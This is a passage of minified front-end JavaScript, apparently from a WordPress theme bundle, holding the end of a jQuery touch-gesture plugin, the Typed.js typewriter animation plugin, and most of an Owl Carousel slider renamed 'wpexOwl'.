x:aR.trigger("swipeDown",[aP,ag,ab,W,aQ]);if(av.swipeDown){bc=av.swipeDown.call(aR,be,aP,ag,ab,W,aQ)}break}}}if(bd==t){aR.trigger("pinchStatus",[bb,aJ||null,aq||0,ab||0,W,G,aQ]);if(av.pinchStatus){bc=av.pinchStatus.call(aR,be,bb,aJ||null,aq||0,ab||0,W,G,aQ);if(bc===!1){return!1}}if(bb==h&&a8()){switch(aJ){case c:aR.trigger("pinchIn",[aJ||null,aq||0,ab||0,W,G,aQ]);if(av.pinchIn){bc=av.pinchIn.call(aR,be,aJ||null,aq||0,ab||0,W,G,aQ)}break;case z:aR.trigger("pinchOut",[aJ||null,aq||0,ab||0,W,G,aQ]);if(av.pinchOut){bc=av.pinchOut.call(aR,be,aJ||null,aq||0,ab||0,W,G,aQ)}break}}}if(bd==A){if(bb===q||bb===h){clearTimeout(aW);clearTimeout(af);if(Y()&&!H()){N=at();aW=setTimeout(f.proxy(function(){N=null;aR.trigger("tap",[be.target]);if(av.tap){bc=av.tap.call(aR,be,be.target)}},this),av.doubleTapThreshold)}else{N=null;aR.trigger("tap",[be.target]);if(av.tap){bc=av.tap.call(aR,be,be.target)}}}}else{if(bd==j){if(bb===q||bb===h){clearTimeout(aW);N=null;aR.trigger("doubletap",[be.target]);if(av.doubleTap){bc=av.doubleTap.call(aR,be,be.target)}}}else{if(bd==b){if(bb===q||bb===h){clearTimeout(aW);N=null;aR.trigger("longtap",[be.target]);if(av.longTap){bc=av.longTap.call(aR,be,be.target)}}}}}return bc}function an(){var bb=!0;if(av.threshold!==null){bb=ag>=av.threshold}return bb}function ba(){var bb=!1;if(av.cancelThreshold!==null&&aP!==null){bb=(aT(aP)-ag)>=av.cancelThreshold}return bb}function ae(){if(av.pinchThreshold!==null){return aq>=av.pinchThreshold}return!0}function aA(){var bb;if(av.maxTimeThreshold){if(ab>=av.maxTimeThreshold){bb=!1}else{bb=!0}}else{bb=!0}return bb}function al(bb,bc){if(av.allowPageScroll===m||aX()){bb.preventDefault()}else{var bd=av.allowPageScroll===s;switch(bc){case p:if((av.swipeLeft&&bd)||(!bd&&av.allowPageScroll!=D)){bb.preventDefault()}break;case o:if((av.swipeRight&&bd)||(!bd&&av.allowPageScroll!=D)){bb.preventDefault()}break;case e:if((av.swipeUp&&bd)||(!bd&&av.allowPageScroll!=u)){bb.preventDefault()}break;case x:if((av.swipeDown&&bd)||(!bd&&av.allowPageScroll!=u)){bb.preventDefault()}break}}}function a8(){var bc=aO();var bb=X();var bd=ae();return bc&&bb&&bd}function aX(){return!!(av.pinchStatus||av.pinchIn||av.pinchOut)}function P(){return!!(a8()&&aX())}function aV(){var be=aA();var bg=an();var bd=aO();var bb=X();var bc=ba();var bf=!bc&&bb&&bd&&bg&&be;return bf}function V(){return!!(av.swipe||av.swipeStatus||av.swipeLeft||av.swipeRight||av.swipeUp||av.swipeDown)}function I(){return!!(aV()&&V())}function aO(){return((W===av.fingers||av.fingers===i)||!a)}function X(){return aQ[0].end.x!==0}function a6(){return!!(av.tap)}function Y(){return!!(av.doubleTap)}function aU(){return!!(av.longTap)}function Q(){if(N==null){return!1}var bb=at();return(Y()&&((bb-N)<=av.doubleTapThreshold))}function H(){return Q()}function ax(){return((W===1||!a)&&(isNaN(ag)||ag<av.threshold))}function a0(){return((ab>av.longTapThreshold)&&(ag<r))}function ah(){return!!(ax()&&a6())}function aG(){return!!(Q()&&Y())}function ap(){return!!(a0()&&aU())}function F(){a5=at();ad=event.touches.length+1}function R(){a5=0;ad=0}function am(){var bb=!1;if(a5){var bc=at()-a5;if(bc<=av.fingerReleaseThreshold){bb=!0}}return bb}function aB(){return!!(aR.data(B+"_intouch")===!0)}function ao(bb){if(bb===!0){aR.bind(ay,a3);aR.bind(U,L);if(S){aR.bind(S,K)}}else{aR.unbind(ay,a3,!1);aR.unbind(U,L,!1);if(S){aR.unbind(S,K,!1)}}aR.data(B+"_intouch",bb===!0)}function ai(bc,bb){var bd=bb.identifier!==undefined?bb.identifier:0;aQ[bc].identifier=bd;aQ[bc].start.x=aQ[bc].end.x=bb.pageX||bb.clientX;aQ[bc].start.y=aQ[bc].end.y=bb.pageY||bb.clientY;return aQ[bc]}function aH(bb){var bd=bb.identifier!==undefined?bb.identifier:0;var bc=ac(bd);bc.end.x=bb.pageX||bb.clientX;bc.end.y=bb.pageY||bb.clientY;return bc}function ac(bc){for(var bb=0;bb<aQ.length;bb++){if(aQ[bb].identifier==bc){return aQ[bb]}}}function aj(){var bb=[];for(var bc=0;bc<=5;bc++){bb.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0})}return bb}function aI(bb,bc){bc=Math.max(bc,aT(bb));M[bb].distance=bc}function aT(bb){if(M[bb]){return M[bb].distance}return undefined}function aa(){var bb={};bb[p]=aw(p);bb[o]=aw(o);bb[e]=aw(e);bb[x]=aw(x);return bb}function aw(bb){return{direction:bb,distance:0}}function aM(){return a2-T}function au(be,bd){var bc=Math.abs(be.x-bd.x);var bb=Math.abs(be.y-bd.y);return Math.round(Math.sqrt(bc*bc+bb*bb))}function a7(bb,bc){var bd=(bc/bb)*1;return bd.toFixed(2)}function ar(){if(G<1){return z}else{return c}}function aS(bc,bb){return Math.round(Math.sqrt(Math.pow(bb.x-bc.x,2)+Math.pow(bb.y-bc.y,2)))}function aE(be,bc){var bb=be.x-bc.x;var bg=bc.y-be.y;var bd=Math.atan2(bg,bb);var bf=Math.round(bd*180/Math.PI);if(bf<0){bf=360-Math.abs(bf)}return bf}function aL(bc,bb){var bd=aE(bc,bb);if((bd<=45)&&(bd>=0)){return p}else{if((bd<=360)&&(bd>=315)){return p}else{if((bd>=135)&&(bd<=225)){return o}else{if((bd>45)&&(bd<135)){return x}else{return e}}}}}function at(){var bb=new Date();return bb.getTime()}function aY(bb){bb=f(bb);var bd=bb.offset();var bc={left:bd.left,right:bd.left+bb.outerWidth(),top:bd.top,bottom:bd.top+bb.outerHeight()};return bc}function E(bb,bc){return(bb.x>bc.left&&bb.x<bc.right&&bb.y>bc.top&&bb.y<bc.bottom)}}}));!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is('input');this.attr=this.options.attr;this.showCursor=this.isInput?!1:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=!1;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===!0){this.cursor=$("<span class=\"typed-cursor\">"+this.cursorChar+"</span>");this.el.after(this.cursor)}
if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}
this.init()},typewrite:function(curString,curStrPos){if(this.stop===!0){return}
var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==='^'){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}
curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}
if(self.contentType==='html'){var curChar=curString.substr(curStrPos).charAt(0)
if(curChar==='<'||curChar==='&'){var tag='';var endTag='';if(curChar==='<'){endTag='>'}
else{endTag=';'}
while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}
curStrPos++;tag+=endTag}}
self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===!1||self.curLoop===self.loopCount)
return}
self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}
var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==='html'){self.el.html(nextString)}else{self.el.text(nextString)}}
curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===!0){return}
var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==='html'){if(curString.substr(curStrPos).charAt(0)==='>'){var tag='';while(curString.substr(curStrPos-1).charAt(0)!=='<'){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}
curStrPos--;tag+='<'}}
var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==='html'){self.el.html(nextString)}else{self.el.text(nextString)}}
if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}
else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}
return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr('id');this.el.empty();if(typeof this.cursor!=='undefined'){this.cursor.remove()}
this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data('typed'),options=typeof option=='object'&&option;if(data){data.reset()}
$this.data('typed',(data=new Typed(this,options)));if(typeof option=='string')data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:!1,backDelay:500,loop:!1,loopCount:!1,showCursor:!0,cursorChar:"|",attr:null,contentType:'html',callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);(function($,window,document,undefined){function wpexOwl(element,options){this.settings=null;this.options=$.extend({},wpexOwl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this)},this));$.each(wpexOwl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this)},this));$.each(wpexOwl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)})},this));this.setup();this.initialize()}
wpexOwl.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:!1,nestedItemSelector:!1,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};wpexOwl.Width={Default:'default',Inner:'inner',Outer:'outer'};wpexOwl.Type={Event:'event',State:'state'};wpexOwl.Plugins={};wpexOwl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width()}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)]}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove()}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:!1,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge}
this._widths=widths}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length/2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat/=2;while(repeat--){clones.push(this.normalize(clones.length/2,!0));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/2,!0));prepend=items[clones[clones.length-1]][0].outerHTML+prepend}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage)}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl)}
this._coordinates=coordinates}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css)}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css)}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css)}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style')}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current)}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current))}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i)}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center')}}}];wpexOwl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs)}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh()}else{this.invalidate('width')}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized')};wpexOwl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options)}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint)}});settings=$.extend({},this.options,overwrites[match]);delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match))}}
if(this.settings===null||this._breakpoint!==match){this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}})}};wpexOwl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=!1;this.settings.merge=!1}};wpexOwl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data};wpexOwl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache)}
i++}
this._invalidated={};!this.is('valid')&&this.enter('valid')};wpexOwl.prototype.width=function(dimension){dimension=dimension||wpexOwl.Width.Default;switch(dimension){case wpexOwl.Width.Inner:case wpexOwl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin}};wpexOwl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed')};wpexOwl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)};wpexOwl.prototype.onResize=function(){if(!this._items.length){return!1}
if(this._width===this.$element.width()){return!1}
if(!this.$element.is(':visible')){return!1}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return!1}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized')};wpexOwl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this))}
if(this.settings.responsive!==!1){this.on(window,'resize',this._handlers.onThrottledResize)}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return!1})}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this))}};wpexOwl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]}}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top}}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position')}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return}
event.preventDefault();this.enter('dragging');this.trigger('drag')},this))};wpexOwl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x/5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull)}
this._drag.stage.current=stage;this.animate(stage.x)};wpexOwl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return!1})}}
if(!this.is('dragging')){return}
this.leave('dragging');this.trigger('dragged')};wpexOwl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(coordinate>value-pull&&coordinate<value+pull){position=index}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index}
return position===-1},this))}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum()}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum()}}
return position};wpexOwl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate')}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/1000)+'s'})}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this))}else{this.$stage.css({left:coordinate+'px'})}};wpexOwl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0};wpexOwl.prototype.current=function(position){if(position===undefined){return this._current}
if(this._items.length===0){return undefined}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data)}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}})}
return this._current};wpexOwl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=!0;this.is('valid')&&this.leave('valid')}
return $.map(this._invalidated,function(v,i){return i})};wpexOwl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated'])};wpexOwl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!$.isNumeric(position)||n<1){position=undefined}else if(position<0||position>=n+m){position=((position-m/2)%n+n)%n+m/2}
return position};wpexOwl.prototype.relative=function(position){position-=this._clones.length/2;return this.normalize(position,!0)};wpexOwl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,boundary=Math.abs(this._coordinates[maximum-1])-this._width,i=-1,j;if(settings.loop){maximum=this._clones.length/2+this._items.length-1}else if(settings.autoWidth||settings.merge){while(maximum-i>1){Math.abs(this._coordinates[j=maximum+i>>1])<boundary?i=j:maximum=j}}else if(settings.center){maximum=this._items.length-1}else{maximum=this._items.length-settings.items}
if(relative){maximum-=this._clones.length/2}
return Math.max(maximum,0)};wpexOwl.prototype.minimum=function(relative){return relative?0:this._clones.length/2};wpexOwl.prototype.items=function(position){if(position===undefined){return this._items.slice()}
position=this.normalize(position,!0);return this._items[position]};wpexOwl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice()}
position=this.normalize(position,!0);return this._mergers[position]};wpexOwl.prototype.clones=function(position){var odd=this._clones.length/2,even=odd+this._items.length,map=function(index){return index%2===0?even+index/2:odd-(index+1)/2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)})}
return $.map(this._clones,function(v,i){return v===position?map(i):null})};wpexOwl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed}
return this._speed};wpexOwl.prototype.coordinates=function(position){var coordinate=null;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index)},this))}
if(this.settings.center){coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[position-1]||0))/2*(this.settings.rtl?-1:1)}else{coordinate=this._coordinates[position-1]||0}
return coordinate};wpexOwl.prototype.duration=function(from,to,factor){return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed))};wpexOwl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items/2){distance+=direction*-1*items}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current)}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum}else{position=Math.max(minimum,Math.min(maximum,position))}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update()}};wpexOwl.prototype.next=function(speed){speed=speed||!1;this.to(this.relative(this.current())+1,speed)};wpexOwl.prototype.prev=function(speed){speed=speed||!1;this.to(this.relative(this.current())-1,speed)};wpexOwl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return!1}}
this.leave('animating');this.trigger('translated')};wpexOwl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width()}else if(window.innerWidth){width=window.innerWidth}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth}else{throw 'Can not detect viewport width.'}
return width};wpexOwl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content)}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector)}
content.filter(function(){return this.nodeType===1}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').andSelf('[data-merge]').attr('data-merge')*1||1)},this));this.reset($.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items')};wpexOwl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,!0);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').andSelf('[data-merge]').attr('data-merge')*1||1)}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').andSelf('[data-merge]').attr('data-merge')*1||1)}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position})};wpexOwl.prototype.remove=function(position){position=this.normalize(position,!0);if(position===undefined){return}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position})};wpexOwl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh()},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'))},this))};wpexOwl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==!1){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize)}
for(var i in this._plugins){this._plugins[i].destroy()}
